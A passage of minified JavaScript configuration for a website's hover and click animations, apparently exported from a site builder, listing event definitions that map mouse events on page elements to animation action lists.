animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-12",affectedElements:{},playInReverse:!1,autoStopEventId:"e-337"}},mediaQueries:["main"],target:{id:"65e06ec9d77a5be3ac5c1892|0914f7b0-7160-1588-dd4b-05ec4c835478",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1892|0914f7b0-7160-1588-dd4b-05ec4c835478",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173a0e05d25},"e-341":{id:"e-341",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-342"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1892|0164f48a-0c9e-07b0-804f-156d2f743e41",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1892|0164f48a-0c9e-07b0-804f-156d2f743e41",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173a668cb35},"e-342":{id:"e-342",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-341"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1892|0164f48a-0c9e-07b0-804f-156d2f743e41",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1892|0164f48a-0c9e-07b0-804f-156d2f743e41",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173a668cb35},"e-823":{id:"e-823",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-824"}},mediaQueries:["main","medium","small","tiny"],target:{id:"82bbfe7c-ab2a-e997-e724-764de8aad681",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"82bbfe7c-ab2a-e997-e724-764de8aad681",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173c0535de1},"e-824":{id:"e-824",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-823"}},mediaQueries:["main","medium","small","tiny"],target:{id:"82bbfe7c-ab2a-e997-e724-764de8aad681",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"82bbfe7c-ab2a-e997-e724-764de8aad681",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173c0535de1},"e-825":{id:"e-825",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-7",affectedElements:{},playInReverse:!1,autoStopEventId:"e-826"}},mediaQueries:["main","medium","small","tiny"],target:{id:"82bbfe7c-ab2a-e997-e724-764de8aad685",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"82bbfe7c-ab2a-e997-e724-764de8aad685",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173c0535de1},"e-826":{id:"e-826",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-8",affectedElements:{},playInReverse:!1,autoStopEventId:"e-825"}},mediaQueries:["main","medium","small","tiny"],target:{id:"82bbfe7c-ab2a-e997-e724-764de8aad685",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"82bbfe7c-ab2a-e997-e724-764de8aad685",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173c0535de1},"e-827":{id:"e-827",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-828"}},mediaQueries:["main","medium","small","tiny"],target:{id:"82bbfe7c-ab2a-e997-e724-764de8aad686",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"82bbfe7c-ab2a-e997-e724-764de8aad686",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173c0535de1},"e-828":{id:"e-828",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-827"}},mediaQueries:["main","medium","small","tiny"],target:{id:"82bbfe7c-ab2a-e997-e724-764de8aad686",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"82bbfe7c-ab2a-e997-e724-764de8aad686",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173c0535de1},"e-845":{id:"e-845",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-846"}},mediaQueries:["main","medium","small","tiny"],target:{id:"82bbfe7c-ab2a-e997-e724-764de8aad6bc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"82bbfe7c-ab2a-e997-e724-764de8aad6bc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173c0535de1},"e-846":{id:"e-846",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-845"}},mediaQueries:["main","medium","small","tiny"],target:{id:"82bbfe7c-ab2a-e997-e724-764de8aad6bc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"82bbfe7c-ab2a-e997-e724-764de8aad6bc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173c0535de1},"e-851":{id:"e-851",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-852"}},mediaQueries:["main","medium","small","tiny"],target:{id:"82bbfe7c-ab2a-e997-e724-764de8aad6c1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"82bbfe7c-ab2a-e997-e724-764de8aad6c1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173c0535de1},"e-852":{id:"e-852",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-851"}},mediaQueries:["main","medium","small","tiny"],target:{id:"82bbfe7c-ab2a-e997-e724-764de8aad6c1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"82bbfe7c-ab2a-e997-e724-764de8aad6c1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173c0535de1},"e-855":{id:"e-855",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-30",affectedElements:{},playInReverse:!1,autoStopEventId:"e-856"}},mediaQueries:["main","medium","small","tiny"],target:{id:"82bbfe7c-ab2a-e997-e724-764de8aad6c5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"82bbfe7c-ab2a-e997-e724-764de8aad6c5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173c0535de1},"e-856":{id:"e-856",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-31",affectedElements:{},playInReverse:!1,autoStopEventId:"e-855"}},mediaQueries:["main","medium","small","tiny"],target:{id:"82bbfe7c-ab2a-e997-e724-764de8aad6c5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"82bbfe7c-ab2a-e997-e724-764de8aad6c5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173c0535de1},"e-871":{id:"e-871",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-7",affectedElements:{},playInReverse:!1,autoStopEventId:"e-872"}},mediaQueries:["main","medium","small","tiny"],target:{id:"82bbfe7c-ab2a-e997-e724-764de8aad6a0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"82bbfe7c-ab2a-e997-e724-764de8aad6a0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173c08243b1},"e-872":{id:"e-872",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-8",affectedElements:{},playInReverse:!1,autoStopEventId:"e-871"}},mediaQueries:["main","medium","small","tiny"],target:{id:"82bbfe7c-ab2a-e997-e724-764de8aad6a0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"82bbfe7c-ab2a-e997-e724-764de8aad6a0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173c08243b1},"e-873":{id:"e-873",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-874"}},mediaQueries:["main","medium","small","tiny"],target:{id:"82bbfe7c-ab2a-e997-e724-764de8aad6a1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"82bbfe7c-ab2a-e997-e724-764de8aad6a1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173c08243b1},"e-874":{id:"e-874",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-873"}},mediaQueries:["main","medium","small","tiny"],target:{id:"82bbfe7c-ab2a-e997-e724-764de8aad6a1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"82bbfe7c-ab2a-e997-e724-764de8aad6a1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173c08243b1},"e-893":{id:"e-893",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-894"}},mediaQueries:["main","medium","small","tiny"],target:{id:"82bbfe7c-ab2a-e997-e724-764de8aad691",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"82bbfe7c-ab2a-e997-e724-764de8aad691",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173c4d1dcc1},"e-894":{id:"e-894",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-893"}},mediaQueries:["main","medium","small","tiny"],target:{id:"82bbfe7c-ab2a-e997-e724-764de8aad691",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"82bbfe7c-ab2a-e997-e724-764de8aad691",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173c4d1dcc1},"e-899":{id:"e-899",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-900"}},mediaQueries:["main","medium","small","tiny"],target:{id:"82bbfe7c-ab2a-e997-e724-764de8aad6ac",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"82bbfe7c-ab2a-e997-e724-764de8aad6ac",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173c4e21925},"e-900":{id:"e-900",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-899"}},mediaQueries:["main","medium","small","tiny"],target:{id:"82bbfe7c-ab2a-e997-e724-764de8aad6ac",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"82bbfe7c-ab2a-e997-e724-764de8aad6ac",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173c4e21925},"e-1001":{id:"e-1001",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1002"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1828|8abe05a7-bc25-13d4-c2eb-a70481a8dee4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1828|8abe05a7-bc25-13d4-c2eb-a70481a8dee4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173c88ddcfd},"e-1002":{id:"e-1002",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1001"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1828|8abe05a7-bc25-13d4-c2eb-a70481a8dee4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1828|8abe05a7-bc25-13d4-c2eb-a70481a8dee4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173c88ddcfd},"e-1046":{id:"e-1046",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1047"}},mediaQueries:["main","medium","small","tiny"],target:{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9ddf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9ddf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173d7d6e090},"e-1047":{id:"e-1047",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1046"}},mediaQueries:["main","medium","small","tiny"],target:{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9ddf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9ddf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173d7d6e090},"e-1048":{id:"e-1048",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-7",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1049"}},mediaQueries:["main","medium","small","tiny"],target:{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9de3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9de3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173d7d6e090},"e-1049":{id:"e-1049",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-8",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1048"}},mediaQueries:["main","medium","small","tiny"],target:{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9de3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9de3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173d7d6e090},"e-1050":{id:"e-1050",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1051"}},mediaQueries:["main","medium","small","tiny"],target:{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9de4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9de4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173d7d6e090},"e-1051":{id:"e-1051",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1050"}},mediaQueries:["main","medium","small","tiny"],target:{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9de4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9de4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173d7d6e090},"e-1052":{id:"e-1052",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1053"}},mediaQueries:["main","medium","small","tiny"],target:{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9def",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9def",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173d7d6e090},"e-1053":{id:"e-1053",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1052"}},mediaQueries:["main","medium","small","tiny"],target:{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9def",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9def",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173d7d6e090},"e-1054":{id:"e-1054",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-7",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1055"}},mediaQueries:["main","medium","small","tiny"],target:{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9e0b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9e0b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173d7d6e090},"e-1055":{id:"e-1055",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-8",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1054"}},mediaQueries:["main","medium","small","tiny"],target:{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9e0b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9e0b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173d7d6e090},"e-1056":{id:"e-1056",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1057"}},mediaQueries:["main","medium","small","tiny"],target:{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9e0c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9e0c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173d7d6e090},"e-1057":{id:"e-1057",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1056"}},mediaQueries:["main","medium","small","tiny"],target:{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9e0c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9e0c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173d7d6e090},"e-1058":{id:"e-1058",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1059"}},mediaQueries:["main","medium","small","tiny"],target:{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9e17",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9e17",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173d7d6e090},"e-1059":{id:"e-1059",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1058"}},mediaQueries:["main","medium","small","tiny"],target:{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9e17",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9e17",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173d7d6e090},"e-1060":{id:"e-1060",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-7",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1061"}},mediaQueries:["main","medium","small","tiny"],target:{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9e26",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9e26",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173d7d6e090},"e-1061":{id:"e-1061",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-8",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1060"}},mediaQueries:["main","medium","small","tiny"],target:{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9e26",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9e26",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173d7d6e090},"e-1062":{id:"e-1062",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1063"}},mediaQueries:["main","medium","small","tiny"],target:{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9e27",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9e27",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173d7d6e090},"e-1063":{id:"e-1063",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1062"}},mediaQueries:["main","medium","small","tiny"],target:{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9e27",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"124dd1f6